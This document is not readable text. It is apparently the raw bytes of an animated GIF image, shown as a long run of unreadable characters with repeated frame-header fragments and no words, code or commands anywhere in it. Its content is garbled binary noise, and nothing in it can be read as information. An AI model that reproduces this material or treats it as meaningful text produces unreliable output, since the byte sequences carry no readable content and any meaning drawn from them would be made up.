��H�#١Rp��(��ؐ�Y��8�F �a��j�/*����` ��H��	���zj�I������9�)�8ʓ`����������A	��)�/ڔF(�y��X�����y-�븛IȦa���x�	�i��h��J����ꓹ���rڤ��ZI��y�Q0��H��Ɉ�H�Y8�J����� �[��9��9o������	�D�ʤ�)������������z�X����G��U���)�Ѫ�g����J�t��j���|�~���گӚ��z��J�+H��X��ȩ���6z����*�˚�
�ۺ��ɋ�9��(�[�Y`����j�e*����'��!H�,����������Z���ԉ���L[�Z@�7�.K�0��2k��H��I����S���X���i�B���I��7�[���� ��8�fʥ�x��X�n��s趴ʥ4j�����^+�튢���:(;�98�W������8��苵�+�!������ȋm���+�1�	��菴�ﹶjآ�ۦ���kٶ���+�]{��x�8��I���~���wZ��	����/˗q[�L
�����I�ƫ�� �x(��;��놯*�:��b)�˱᪵o@~][��Y���ك���F��������ڃ��L�����G��kCx�Qp *x����;�|���E@�i��H $���~�G'̿h��(�g��-��7\��y�~� x��|~�W�Fl�IL~4����O�R<~�A  !� 1 ,    � �  ���pH,��c�<:�ШtJ�Z��s��z��x�嚻�z͎��|>/�ǁ�b��G�wjepL0���0 -C%z}���`%�����c�\�� B�����Bt��- �����v�Co�[� ��" ��%��Ŋ Ƣ��ίʊ���Љ+����"����"Ѧ���牀m������������׿��X/��"<��M<8�B\�o�E��.jܨá�(1#�"(Sr\c��|�^�\��l���� �O�� R��r�>vF��y�C�vF�ڳ'P�(W�ᠫK~^�ˇT�YnL�L��smԒ��M$�h���ʞ=˔�S1n���U+6}���خ�9�cZ���&Dh�CXv�s�C�6v��R�:!B҉j�fjm����Y��{�~���"d%�|���g�۵��֝�xWϚ_�6YZ����j�)D��kݨw@�t�������|������O��x�u�|u����`~+%6�Ɂ���EEXV3�B?����!��Ubф��!�D����s2�M?�m�"�m%�c �C��ߐ�\�N�����u�J�9�
 b}��9��9\��ダDU�2`^��1��[�`h�h�dB�Xx�'�Yʸ4@�#m��o��5 c���ӝ�K!B��)��a�U��l� W�u�"a9��u�tuM*�<@i>��D�#�7f�q:E1��tX^j��%�0Ϝ�5���^���D�z(�~��-D�wW���"��{<���HCNP��*_�"���Mj���X�� ~��0�?&�������H�=���5��倬�����!��+xS��ǌ� `��E/@��O�1E#{f�g��8���MT	��	'얼yٻT���XF<o��@�W_-��P5��"wTn&ZncN���Zk��}��W] �Yӽ��)m�>���
H�Hf��r�%��>T{1��q?.9�Py��=��
P��^�&�q�Q�� ұ��^��\�mroǁW���Tl����t>�Čz��SUh2��E��^�Y�3.��G�5�/1�Y�)�ͻ��;�ҫ�5"�"V�kߙB��<�G~�N�X����O♵߽:��B
0����s�J�ԥr�l;�^�<罷-g�s��18� @�%6�|�ǹ�x�|���ZA@r*9қ7JH)o(�v<�f�
�my;edC��8� 5��|�D�9�^��4I���#��-z�2K�Ж5Ԭ�UL#9 XE�l�V`5H7�p����(r�6���p��t�_Ė"5GVh]�B ��=Z!����9@7L��S a�R���<�*!�R�eRP%M�.��Z��$�6�X�[�
&w�a�Q�R����4J>c���%9�IP�B!��ey��HeѲ5�B�XF4 LhRaʚDz�u�S2֢f�RE E�1�8���9
y��2p�3>f�L=�J����Ʊ��P�,��6�#?ρPy�R���}D�� �ۆ�)�����-�JCUAkc���Y	P��JUAJ9�3J1J��0z���;
!文=����I��4Z�v�C�������H.�8�Q��Ze4_d��Q��EUpg^Xy��$�Đ.��H�b�Ҙ~f�Z�V�2���!�QiW�jP�NP��Y���N�b咱���N%��6�:'�u��(?����Mg�YAQ��C�V%�E�M��*�#p��˨Q��9 �n����R�jG�@�o�R;:����Fs��{�$Z�P>v���b��2.C���Ѻ5ߥ`Y����]9?��Ҋ�PYY�4���,xW@�	'�b/!QXM(-�-B�F�]�:��k"]DS�ޤ��#�n�H2�%�ܘ�gD�djU���B'��cĿ|c+}H�a�#N86i�:#��,�&^D#����:	m�����Y;a��*)3�]�E��y4�2MY�f�2��e]��4&l2� *��+R�
^p��q��b��J�!��3pt�\!"�}�$,���ǖ�V.���^ڴ�HJ�s`Cf��vX��!j+��^�K�ٱ�AhQ����3����Zk�1�q�7���*yFu���\�^S 
5���9�d��H9��d������O&�y;�����L�D�u!���*��� ��P\f�EANJWĥ�Q���;��yK⾗�Q��s�+���;q�~�b��8�Y��&��n�xE˛�Ic�����m�XygO;�@o����*v�?��S���lR��0	��t����Y���-v�%QUO��׮Ϥ/B�p�tuTk�� ;{�C(4�io��i
3$zռ�1��a	�|熥�.x�V�������5mZ=5^��9��o��|�W���#��$�]KU�)����-�{��>��gH'�0�l�b�j�Q�eoz߫��)@$Pu�W)v��f.�Ȫ�̘���Ȭ�B��֯�����<��y$�kQ�5o�^�ƺnWL�~C�~� Bp�Wy��e+v�aV���
X�A�b5�h��v�vU�4�Np�(?��,���04�pB�At�҂5&'�Ɓ+�2E�:E#4�CЃ	(&x�Q��gS�e`�6��P�Wu��+�h��r�W�v{�
Cs{ 0�Q�N"@�^p 1����guL���G���@1Ah��_@ip nh�8hx�U@��������؈�8����X����m���؉Q ����8��X��x����EhEh��x�� .0�����P� �h.��8�����X��x�1P��8�ʸ�����h������WE���H�pH�8��x�8��@��X�8Ў�h���p�x�P�(�(�������(���1��i�툐ɐɐ)�8��H����@��x�/ �1pa��8�C`�K��T������X�p. �tP�H���������<d���;I�d�B ��=�ȓ�pD �r��V�:�Rٓ�X�蔍D$)����C�g9j�
T�����q��g9�	����-I�bIM�}�IS�Y����Y��]9�_)��Qr@�����8�Oi�JE�g���v79�\	�Dy�����D��aD�%y��I��y���
�������I��苦9�9���-�����(���CS��C��Y��I�Y��i��(� ٖ�y�	��ɝ�)�)Y��閈	����z	����A9�8Dٚ� �����I�qi�5���)�����9��I��Y��I�:��h��Z��t���8	�)�*�1I�����O�#�����n����H���
i���ٛJ��٘��� �
�z)�!��0�KS���`�щ���6Z�v���yz�ڋ���]�S�L�
N��ݩ�Tʣ%X�F`�ř�<����q��I�e
�g���)�+ʦTP��)��f	�CЍO��Ή��� 
�&��^���z�3JMکIY�ڙo9�s��۩_Z�V@����D��a���JM
Q��*����FW
����$���D�Y����R�����}z��:��H�F�y�Q�
��*���j����
��Z�Xx�4��犢������5i��髐���~��8��*$Я�ɭ*�z��R@�����z��:G�9��Y���I�t`��8�����i�k�W��{ɪO0�O�ϊ�Dڢ�����i�oٰ#k�s�蚑7	���+k���2
�t��閒j��� ���Z�*z�A;UK�/:��Ɏ
�[[��J����I�h�j�E:�3��]�1I��C*�O����~X���z���rK�q���J+ۤ���9��j��e��鶕9F���;J���7G̊��:�S��+�mK���.���ɏE��C��g���K���`	��
����:��˻f*�sT�X�f���)�ّ�)��J�;��ӫ�	�	�'���k���:����[����>�E��s@����z���i�a��u�Hh��s$��	����������˿Kt�՛�)�bZ�� ��KT��˸�K�<뾺��k����2j���N�!j�c ��ڋP�Ӻ�KY��
j��Z�%l�;ڨ��I�z%�a:�8�C��'X��� �ij�����Y����ȑ3���H�Z\�.��L�0��EY�К�ʫ����\��٘Y�Y�h�~	ʋ�;���?�Ќ&��'k����ڸ��8n�'���ܜ�X�RZ�m�`�,��k���ɛ,���N썡�������Ī|��U !� 1 ,    � �  ���pH,�F�r�l:�Шt�DZ�جv;�z�`0wL.��贘an���<�ax���~/���Jux�|�e��s����y�{��h�����g��T)�))�����lWR!���)�~!#��#**���1�VS���N)����us)���*!���Y���M�����J��#�������wvw�l���������!�d�+WN_ ���)�殡�Jv���G�W�"��CȌ�@��Rhd �tSR�X�P���h�W�d�`�h��O�| 2T�2� �m��D*df��6��p��՟K
�E4%K|���dTSgV%�*7�p��5(e�L�X�kdf	W�v��V�`e�.K,�i�Ǐ�
(����>
 �3؉e?�ڸ�H����]��D�Z(��x���z�"=�m��Jd~�7�r[o�^G�3�J���u�7�ō�Ȍ�bs'�.�v�3�!�S�k=5����y.y���B<����L�E�2"qT}ʜ3o�4BCm�F�=�ACz`��YX�e�Z �-#�v���~>�N[��sOi��tj��h�U8v�`x���L-� �>i�ed!��Q���b�|b���A
�B�K1ՅB�[�[4YR �Aɠ\Me��BXާesNs[S1�T4��d�j��v�i�m���~�P:r�G�wiY�g����k^�X\;��!1h���f�f&}6�d�e���{7v�f���j�FH,��Lm4y�qn�8Lp	�� �*���Vk-[;�����i����Қ��Xը�r��e;m�խ��������9��}���ˠ��'�V����̱��Nkp�z�F�g���Cgd��Y%�P@U��07	3ˬ��Lo��X+��E��U~��*�|��"�L�ˈ�X�*�,��� ��PG��C�B��L�\��,4kDd/�6� r�i	Gmf3K[����k�u~|�@�4�yD.@��lM�H��T�J7��
�w�z�����4��ʹ���EFu�_r�s�]9�}�2�̄P@	�Wu�
�����m��}+MP
��<���-�q?��T��������K-5��^|�?e8;������v���-Đ����>ٙ�&�k�[/��ٛC�x�O�|�e`�Dv�p}l�G|򷒘��@l����yn��x@�p@Si`IR���M��X;lv;� �k�`�0 �a�h����D��h�Z��"��3l��f���P�	��=�Q��X�Aǵ,$��i��c*Ӫ2��2%��?��eq9h�⻄��>���x̣�&�H�J~)T��
i�cTn���% na����$�ؾ���y2Id�
�HGvk���$G�Gf� k#b��I,�t��H�Z�2�";%����mJ5�q#�<Y��I<�-���m�nDx+�)H`�R���%hق�(��IbG� *v���ġ̬�MM����eM�i�x~�J�}eM�4�Q����#�r !8�=[0 8�*F���kV$ш����\�e��z������ 6���($�%l�QI��h��O�4�6��4%�B�n�RI��&���Uқ�&�4�b�AߝePI��V�z�B�Ԩ+
�7�S���8�W���B�͐�:k�J��$�ʉL��a���pdc���Z�����mEcV:C�v狓Rh�n���$M)a����#���9 �����Re"0��eHeC<�&8�`���ר����jNSЎQ1m��V	�:�*v��b���p�*B��Cr�4dR5m�A'Ȯ�@;-�G�ݨr��]m�R���R�!����?��e7�=�fw��vu��F�ƚ/T������t�H��������+_p5䝍{o��Vc�D�W24f�>�va�T��|_bpg���dR�-�*�ᦨ���vaߌ��J��"���Q�n�����-T(l�/!oP��q����ƴ���-�<6٪�-*�pha�y�6��?�X*W;m0�W��Q9����,�g�␬/�1��pw�e0�{�V=&�=�g~���&�πQ�O߸xԱ��[`�/����.�J�V�ʯ2)�p��:ёԟU�2�*���i6�-l��D��h@tU]\z<�e�d��jC�w�+U�1��_���y	�j���v�� �׬�eӮYWк��h��6�zm�0�^7�T��6�`RN1����F�ile6�K����SC���T6n耿�bǩFN��|&A��T6k�����`�]qRϜ���9�7n��g�E�VjU�զ�8�А&�#W��(������f��m~�u�[��`{�ʖ4��A0wu�u�˦���	��ڣ��Ā�<�{��������{�k�異�)��N�xau<"1�����o=�}����>��s�d�_Zr�|ӏWI�I�y�s���x�)x����Y�-G�^6�?��a���}����!t��޷�^��P���;S������؛;$ul6�Xt����ry�j���k}�ݏ�}G��q�]Ic%��V[�� ��#|$�~��vr�[��j�'~�pJ���>�>�>�w��>�v�@@@
v�ug�`�2@�w3�ivY+r@��ק�̲�<�� XPW�  '8|u{,hh��Lė@��fLdV��P�3�Y�����t^���3�Z� fx�pM��l(�t�R��x��Ci�s�$W��Ex�B@�dp��h�GX�mx��gwx�O�K	ą�3uC]��a��{0��(� �{'H|��|X��z$��h/����X�������y4I����p �����(��h�ٗ��4Gz��茯X��X�����Ȍ؈ϸ��x �(���p$� ����hݸ�����8�����~�X�1��������x� ���$�^����x����؏�X�ؘ��븏���"������ɑ 	����������8�/�����2i�-��� ��8� 5y�9��>��<	�)�FI��������؏N)�9)�T� D� Y��V� D9GCY�F��LY�锲��SY��1�D��Y�tY�uY�1`�z��zy�|ٗ})��ɔ  ���������x�����) p�Bp ?� � �I��	p�����	�V�i���٘t	�9���  �u��EP�gx�����y����	��) �)����Ʃ��X��`��)̩��y����y�P�I9y��ٜ0�Нƙ�9Y��Y���	��9���) ����I��)��H����)�婞�y��`��)������t�QɍgX����0�����y���C0��	��*Z������
i�
ڝ�� 7j�9��Ɖ B��H�����)��I�� tɕ(���H�>z�fH������ݩD: 
�p٢/Z����4��Нhy�Uj�9z�� �	��ٜЉ_Z������I��剛቏�f8��٦�y���� �(�����V���)�ښH���	��I���1:� ���ڨ����ڡ�J��j�B������I�~��J���y�����ڪ����ڜ쉬�J��:�Yp����
�����z�2*��x�Э�ڭ�ٜ�*�p�,��*j�w�����)��
����
��	�6Z����1Y��z�[ �
��ʫ�ڡ������Q*�Zʣ:j���t���	�EIڱ
{�����	y�/���
��ʟq��!* C��V���Y����"K�$+��j����ɉ!�2�Sʘ����ʤ=����0��z�fz��ڲ���K{�U��O���������>k���*�D˴:�TI�?:�ϊ�&;�}Z����N
� �^���J��檞k�H�����:�T���z�`ɵ�Z����$*�8�Y�Vp����*���n���`���Z�i*�k�2��X��X ��Y��K���3
����lZ�TZ�v������z�黼:����[��+������f輰J��y��ʬZ ��ʳ|k��j�0�ж�{���K�-;�k��9�k��鱍
����y�J�k��-똶���ٜ�Ex�������
�ŋ�� ���8��˪�[��j�\�y˟�����2��[���h�%|�������
�X ��i���Z��Z0�X���
ľ��,��;�:����K�}����;ܿ�j�(̙v��9��:���>:�����ںN����D�ɫ����y	���K�\��<� u\��:�d��8���;�yi�s*�ɜ�ɤ��8
���a��9�5z�k����~+�E�ɜ��`�����Y {,�j�R̡�I�K�wZ��Y��K��Lʸ|ǐ�|\��<|�����ɬ��)�1`�K���z�c���\���D �Ռ�+����B0ʷ���܌jy�{����ݹ�fȗ�ɸ���ˋY�Ό��l�d������¨�����VI�t��=��{��X��9��<�6��ϑ��9�N��2I��+�E�p��l�����I���Cm�᜗=�ٗ.M�<��H�0��l��D0�B���B�Z��,�hc�o0����,	�V=����d��`	�G��=���˓C��[�f�ܸ�&9�Xp���Ն���}���؎��%��H���!Y٘��,���ن0 10����٦A  !� 1 ,    � �  ���pH,��E�U
x�ШtJ�Z�c��z���6�D��z�^"��|N����<����1Iqu��uYz��_h��C�t%-�L����Pz �����a�� �W-0���0 -P%g�����JU�w�ű��~�j0u�� Oh����Z��Kf�������K�i�D��Ĵ "���%%�������� �+�@�'uB8q%p�#BtPL��3j�xQ��k"�9���X�N-P�`�>�%R���͚L������/z
�T�
�ap��͙�ܜz*ğX�j����L�xVR�$�W0DP]C�ڷ�00��ݻZ��A�j�Y-e�U�f��og��˸��R���<f�q����d0�i�� �iM�0�6^}��d2�a�y��Y"�[po�E�s�Y�cB�aZ8�Ŭ�g�*����eִ��Y�g߿��D��D�'� ����F0sF��=Z �y�H`��7M�*���� �"M� mE(�[9���'�|]�h0�^,d��r�� �(�$%�愃��"Z�P��p�$�"��Ip�� nU�D"�q8����9�R��㖆��f A&�PD�xb-0(�{c�Xf4M�HSUS�eeQY�֐B]��䵈$e)2��u��7UN2�Ԑ;Xnu@<�hV��i�2�����Y	o�Ӆp�p�Z5:�VsJZ`B�Y{6Y��vZ�@ 8���T�����'� �
���w'���\�}fZk��a�aQ���&�l�xE��yId�Z)���*d�b�S֊�>��J㚧�l����{�+c}���OF���&�� @��UNE�o���1�����Ŵ��oK}���C���Ű-Q^�3�6������s�)��� k10[#��ل��vJ��5�T5/�v����M�����b�u�(K���ZL��Fۘ4U���M"����x�z,�4K��sz�D��r���j�b��=׌�=��m\��ѵ�Ɣ7,���7���꩷N"��O>9�_N���rsQ�7�ٴ��m�Cm�뭓����b����g�5N�������TR�?Z=�NBMc<,��^����o���G��L��\���b���;>�N���̗��|��\�X;���"�E�5��qR������ �� ��';�YCwԛI�+c�O9-�J,BHC�~�������(=ě��B�� ��kX��K���X,�c����0#a��ſ��$/����H�'*�fD��4qq{]��CtA����� ��kg���;/�� I,\��Q�aт4򑎌$$!	;(ZҌܝ��&��q�"Ir�F:����-��VZ�C����J�I#v�tbd$7v�KT���̔;WEY����.E�^:����f2��䊓ڣ�G'�8��a�g#�	�}X�B�A��N��m�4���a�{K��ԡ>��u��Im�H���3��{�~��=�scOD�1����ZT��5ĳ��:������Y��l X@JW�Җ�t��$�����Q��@�ᩩMw)RK�����$��T�;�.f���r�5���AՆ�K�7�PO$(A�1��T)��Q5�ZB����6E��02p��hQ��O�'+��PG���\���P����Vg�G�R��
^��`p�`tcx��Wi�����"�.	�_���L�
��$t$&#kռYA��鬲��~R�TYl�sdŘ��dBL9��2mIؒA���m5O����Γ�d��[�Vֶ���FeT*ւ��Եk-<��+����y�eڛP��%nM�������}8%��>�j��k_�%j�*�mnD�%��w��1B�H��0U`yx`Ġ�����Z\1��ݫH�]��XB�2���˥)v�03�WySϳ9�d�[���b��.
 I�E���8��r��ǧHC�ȱ+-N�c"�x�0$I>uZy�7��1N�:�+��7?��jݭ�W��KB�Y懕�̰Xa��d8<��L\Z�Xx���N����M'�U�i�1��װe�����Ic͕���]�\�+Cj���B�ʧ	��D���UA�ˆ�*��b����D�y�Tӈ�ح�jO��0J�j�2[A�R����|�!B�؃�������Q�,�Ң�Q��Q�V5��	�x?�T�]o�[i����o�Z&E���J�MO��EfuS��G3[B:E��Cc���!��!�m}U���m���k��y
�i�_��I���7D�Ļ�>���
m�����c���u�	}�\�-krR�f����8�oF����16��,���6	���K93�B$j��Mzs�����r�;�ڿ+�3W��vf+�O������&�ĕ�4�'
ix�a��S%��v�Mi�'͵��y@c��b_�[��P[�p�Q�Dp�P��T�e�E�[�����hQ��q��\�ģ8�JJ .q��k(��p��U�ڧ�Y�;�擤�.�4Z����@�_��pg�Д��j��x��>��~'S}��H�G�gX\B"�e}�@~�`��vfm�"�0pV�t�؀֧��V����@2�!!|GK��+PJ�7�X���7��u �G��7%+Xa�!hG,yQ��aA��@<��(I"�\`Ձ��P]�)�fE7'|W7"@� f� p�p�����KpJ��KWrB�Uo`8%Svq]˦e�rp��H�L����9H�p���K�e��6<�a����X25
" � �8���@�p		#,[�J��m	�(����4�]h�X��p%�hF$ � �H��h��H��K��K㱋����ЉR���H��X������@eN�Q�'S�H���}���a���8����%�����H�`p6�}��I�p�\�p ��ؐ�� �h�9�ܘ������T(3�ّ�x��"ِY�&i�i������Q���0�$��#Y�y '��:Y�)��fȄi8���D�$p��59�y N��O��R9�ٓ*y��(�Y�� 3)I��$i�PY�e��8I�j���؍�ؐ� 3ɏ��uy�`�)��x�f����lY��Y�n闊��"Y�����y��9��I�j� �(�����ٙ�9�������Y��y��)��)�I��y��锄���I�h	��y�Q���)�����. ��)��Y�����٘�	���Nɘ5	�ǈ��� ƙ��y���ǉ�͉��ٙ�Y��I��8��ٝ�Y���i��՞P�$P��Y����t��_ɔ�I��(Z�ЍP�
:���p���
��ze���)�j��.`�$�K���� �(�0��x�$��$@�$�����آ� �(�@@��`����x	$ �����'�O���M(N� g(�@��������؍<
6��Q*�\ʋܰ�������EƩPJЍБ>��� ��^js*�f�eZ�TE:�왤���ɦq��� ���(�ܸ�}Z3j6� �
(�Kn��S�N��O|Z�x���y�� �8���5
���τ��ʝ���6������ ��ꎲ��fy��:��j�=J�A
������L�*���L����H��蕴j����
݈�;ʩ�Z�Z�K�)���� �pJ�.@��p��Zɋ�8��z���� �z����$`��z	D*��ɭ����0����[����x����y�
�]�����9j�.�L��Ri���΄����p�h���;�����5�C���� :[�������2{�[�-;�k�سB��@k��X���ۨ�����ڰ�:�.Ы%ɡ޹�T۴nj� ��j��0�ei��������J�f۷j�Ok�ok���.� p��[�� `�0��8�����W��-0�H��l˓nk�-�L�[y� {���x*����x���[��k��R���9��D���L���u��8�$k������9�� �.K��ɞM{	��ᴲ�h�	��ٹ�Z�'�peK�ۡ���M����/+�ŻK~ڐ��>������бJ��r*�fkS񊖻r�۪��o���� ��9�]����{��˾���4�+z���컽ċ��)�Zj�]jJy�s:��z��a�*�LDj��0��෭
�^K�}���*���Q�`;ِ��B�?��Z��:�@�\����K��"��;���-9y�o+ģ��gX�d���k��{�zȹ�Ƽ�P�:�~�����¹�6�KK� v��v|���^Y�g��\�ʤM)?ֶ�Z��I���U{�g��f@��,���c|��
�!������ �B 1%��t�B��g��?���>����E����ٹ��<,����L��Ḱk�?+������<��̤��D���,̗�ͦ�͟�����L����|�Ҝ��,	�|��<���\����,���Ѹ�~�ό\���C��/@Ж ϼ�Ζ �#̵�̵�+�|��/`������&�D ���X���˸�Zǐ+�yl�6ټ�(�B��.}˥K�M �ʭ���ۻ���`|�6i�'�ҵ|���99 k0�m��B��ik����.:�������E��圪H���  �i�Sīּ8�z
�>J��K��x�,���[�_�J����ۦ��@��C��[-��8�$�ؠ��v�եkl�ԅ����K���j�0<�q�Ė��b�U��&)ց�c,�O/˲��ګz�Wꬖ����)��zӥ���-�� Gz�Bz�%�ۗ�֮ʍ��ʶM�m	�Ϻ�tK�-��-��)�2	��0��k�p��<�)�^:�/�ܚ-�Eͧ+
ݺ*hh�޿9-���  ���@ʜ|��j��؜ϩ�J���y ����Ȝf!	p�ޙ�����j�~���	�bI����,N���/�M�������ҭ��Q�#	�MN�)��� �E>�`Ȫ����f��y �嗡+�y�p熩rl�"�i�z~�j��D^�v.���{^诩�NY�
A  !� 1 ,    � �  ���pH,�Ȥr�zb��tJ�Z��X���z��K.��%�z�V?��x5ݮ���|����pN|VHo��f~Mqw��P���������s�F��q����R�DX)!!���U)�����!*���)�Q�d��!U���ʻ���ƾP��V����������R����*�S��O��R)���Į����������]�ƀ�Em
���C���A���[@CS��g
C���&�5S&�p�I`0v,��>q�ꂧ3W�n*���E�4�y��B=	ЄjR�Q�W��|��ף[�"��N0�g_:�7�$�_�����
��Y�5�W^|k	��kJ�j�EbP�L�j��@��S)L�Va�7�ɼ����*m����s@(���|\6F��d+͹��ޠ�*[�sK�B��<o�io ��üzp晍�.��\�C'o>ze�!��m�7���������r!�3�>��n���7]텗�6r�8@{�Z �Uș�r&Z��Aw��F�[��ן.�!�Kc�Q(x�g}4��!s�1&D���G��'���� 8���_~1r�<��U	߃&R�P�]��,���@�͑S��� DǅeRd"�HbY�%�$|T����ԩy��dF\�,v0J�k�⊟��u+Czi��
�I@
?^y��A�Aw�)ߞ:Щ2L���`���W�*QjH�
4u*	N��k�ǊZD���2ٕ�f��)�J�Z�P*i��v˭+�����:;�%D���+!d�P��
����쮼��.9��J(������C'�y&\��W��̯���n�y�ud	�C �%<%�U�l���.����2�pr1����7zR��8���æLq�C�s
?m��gR�e�H���b��%��\�rSB+�i�E�i�-���LW)h�p��x�$Z��Rԥ|%ĭB�A�Ͳ�Lk�t�uH-�]?�mp�v^����y�қ��h�x2>W�~E��&���a^�ٕ���?��C��3���}K�5�d{�z�	�"ˢ�w��ȗ��v�1ː�:�\������l}̛KK=9���#��m���B�G�喖Ig�B��.��NV��kq>��)(|��������j|���З�/,�#LZ /W���D3��X>;0�!+^��w�z�v(��>b��M��#B5=d\�N`���iA.�(��W'r⇡�����&�A]���D�}m.+���,;ui^D��E���K��C�	G��R�~�:��HG*������T�N�)>��yn|�)�(�zA�MD ўdu'=�1||,�9F�ŰG��\
�.N1���<��IIF�Z�L�)t��򕰜a�D�e��v��S��4�/U���e*�-o0��te�t'[n�	S������bl�򒡩 ���L�l�K$�j����Y�U��O)��<�IO��Ӊ[��*�$r��iL��)A��BS���������h�Y~�S���,�)�a	]FC�Ј�j����F)�O����HN�B���.Ԥ8E�+���V�"�1����Q@E��5�iIsJQ���S#\ݝ�:�+}�z�"�=��ԩN�aw���V�����!n�0��d�)�`��W�AԻܲj�Hk�qI.Y��T�Љ�R�J&O嚠Ji�[��W�B��Ǯ�����K��b�!�e+L�֝��G�XEFAGP��Ankaj4���+U�ٚ���W.�'�*c險����)~�
�"�s
Z�\:DWv ��*�2O�R��ʸ��UŢzx	1����㨻��W�)��Ej������kQ����X/e�
��V@���]�}�]uҗ�� y�2��&k$G�Oa����&X���h��	�unt�*9�J��
��S'�u�[[�[�V��ň�[bm��Z��6�ו�E^zȧZ`����6ޮ|CL��z7U�U!�r쓗�����u�Q��Y��=pD�b!���U���]4����[Ź���L���%@3v��T�:��ͼr��RF��;AՅ+;Ғ��ڝ���魪AV�袧��E�Q�zs+��w�z`&c:-�u�5]���%ն��d�1D��4ͮJA:��F��T��������~���������؞u\���	�&�����t7�z���.�]c�@֯<v�Pn��`�H�7�n]�ߓ����'?��s������yc;��7+ߨ6�W||j�%��W���z�����=q}�I�-�EC���X������>qn�|Ӽ�8��s�k��A/�$>s�s{ߺii[�p����4���Nso�ڻ6w�on������p��z������jtDc�"t��vN9F��u����x��9�*�yp"�V;v�No������į.P�[�񊇭��T�m�� æȯ�-xW���L����ʹi\�W�^�"�nߕ�p
`vb���7���>�!}�[_��IS.A�����Y���V����� ���r�}�Y߂������w�/K�-���ߌ%�IJ�;����?���Jr�}�'��3�p�_���>�V~�w��J�r�$p��g}s���(/�~�c�K�J�&�&�W��J�Gz*�J���7�n����F p�a���dj%p~��x0�?��|�0v"x�����@	�[�2�ńGȂT����n2�p$x�^� X�p5z�������d�J(��w�؆�t~r(��o�WpD��_(S(�n���i�����Ԅ�x��h�u�Lm�|��bP�~uH}����؉�؉�G ��H�m`��'e����؊��J$@�`�^��x �El������- �Pb���x��ȋ~���،�$��0��/ Ɉ�ڸ�ʘ��茱8��H��X�HP�I���؍L@�0*��%��(��x��8x�L��ꈌ����Pyy���nQFc�	)��h��X�_��������H0�1P�"9�$Y�����*��_����K���X�7h��H�7��:��)	.	�0�<9�DY�Fi�>����:)GyGٔ�8�RT��V��E��Jɑ_��5� '��B��b)�.��.0<����ji�VY�Y�vi�=Y�z�H�0�s��]��1i�ri.0�D`��	�i� *)o阔��tY�qy��	����I���.����٘`���H�����ɚ��:��j���y�'���e� ��  �) Ʃh��ɏiY���Y��	p	��y��i���j��+9�.p�ə�i9��y��p��9��9��ٝȹ����I�. Н � �霓Y��КiY����ɠ�.���	��ٝ홡�)����y���ji���C�z�J�+��-�;�������	��
�'
�!*��ؗfI�=��i�EJ� �H��K��3�`�pI�/* <�����)�/��/ʢ:�ZZ��)�ej��Y�8�gڟ	ښWz�M�9��^Z�iJ�gZ�I� i�E
�������oZ���s� �ʢw�FP����,@�a*����
����j��䉨%���
�X� �z�\*�E����������aJ��*�	���ʠ�Z��Z��j�;꨻� �� �����x�9�ڦz���ת��:��	��)������ a* ���P���J��
��ڝ���`�Q���*�|ʯ��ݹ�䪠�ڑ�ʮ�Z���ʰ�J����, ��z��
�s:� *�����٬l��B &{�&��gJ���n*��ʭ+ٮ ��ۨ��^�� ���f�*�i�����Jz�>K�L+�鹓�z�	˩���Q+�Q��";��٘���ڧ��ʫ{J�⩒U�k����b��7صK����o;����~ˠk�N�p:����z�w��z{�М��7���;��j���I�}k�s�d[�x�i��J�)Z���Lںj���[���g:��z�Qۣ6� _K�W���Y����L���;�D����� �˪̪����0��.[�-k�g:�))���������{��8��������FK�>��O� <������ɠ������
�B����R�����J�O��PJ�����ٿJj��{�0 I0�I��]K��k�,� ������K��Z��[��*�|�����9�Tګ�[�;�L�+|�u;�왟Ȉ��������8L�pI�Q���ÿ*���L��[��٥^�����<ܰW\�S���+�1��,�t;�@��N��>k�;��i��(\�|�Ez�q������K̾M��z��j���Y�7��4˦����I�Ḏ<�JY����O,�U���Ö���+�]L�_���;��\���;��h*�Ѻː���ٶ�
�1��sܕy˾U���P���̵j�7H��j��ˇ��Ģ,����f��������(��zʢZ��L�?����e
��<�d�����ƞ������� �|�6���*�b���Ͻl���.�����[��y�������=�g9��L��8�R��|���|���=�az��ܝ�M��ܹ�lǋ<�,������ɝ�[�%
��Ƿ	�����hҟ<�a�%ڵ0�2*�j)�
� 7j���Hm�b�!M�����<}�2|հJ��L��`�(+������קɟ�Y����5���(����s-���Y���՘�]�����k)��9����������!{�� �gIً��鬑�����w���m�s�ٛI�f��B��4�Ȼ�m)�MI�R���}�+I���)9�V���X	����Mi�ԋ�����]���x+��m��mރ����=��=����A  !� 1 ,   � �  ���pH,��Rk�R:�Шt:Dج6�z�`jF.�a�V�m�ߑ0�t����~��B~��qBL��� �fi��K%{�Pw "���d%t��g ��������gj�{-�f+���u"����"�������f]�r�u��+�f��׷��ܜ��"����ଆ�_���e����e����dQ�D�����x��JȰ�>a���!	6�up�5dCZ{�@R.c��ƍ�D��LЌ������''����K��ܑ�ٓ�œ1PF�G�������I/��d��M5	��2�fC{��Z[�`��槜�sx�m�kF(��c���Eba|�*�{����f��Q[R%P�#@�R+V�c8�a��ۙ�ց/;��i�;�d�0ɤ�y�1��Yj�v�fŇ��Q��X���9�u���ӧ��d2'�:>��L� �ԧ`<x�\5$em���w)�L��<�z�C	]H%��a�������6 ��B��נ���|d	��`��ؑC��9��YԆ�V��08�2#-�ԙnJ$�I�5!���g��K�h��ư��7�$�Mb�
!�LY �D��>F�He`�#�b�^�P��cgf�u�\6̈́Ɵ�ܑ�/2�b� h<�f4�A��`a�%ԗEXjD(�֡N�� ���穨���,x��{&����e�0�R�+�n����!��`��(V��z����+M�*m� ���_t���zQ
�r5�m���L�>:�!�EhKk��Rq���c>��ب���3lg�J��қ�Oʭ�����> g�ED̋T��v�����@�I,���$�6�_�O�+�!`V��^y��2�I|��:��ŷa�2�;�l�� �� @���J+��5exi'�Xg�G����1b�
ЪN>SM�^����n��5)�S�-���0�+c�Al�Y�]��6���σ����86U���q�L��4��>wx��7�d4 ~`�­G=9v��WK����$�7�X��������`yw�6r�GQ?����Tn5��ߺ�1e���(��"��6&����#NMw��`���O�z�������.����w���.xy�����>z@nP�z �w�
